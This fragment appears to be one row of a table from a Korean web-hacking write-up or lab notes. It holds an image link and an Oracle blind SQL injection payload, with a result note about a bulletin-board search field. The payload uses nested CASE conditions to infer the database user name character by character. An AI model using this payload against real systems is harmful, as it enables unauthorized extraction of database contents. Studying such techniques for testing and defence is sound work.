 | ' and 1=(case when ascii(substr((select user from dual),1,1))<96 then (case when ascii(substr((select user from dual),1,1))<64 then 1 else 2 end) else (select 1 from dual union select 2 from dual) end)-- | 게시글 검색 x (64~95) |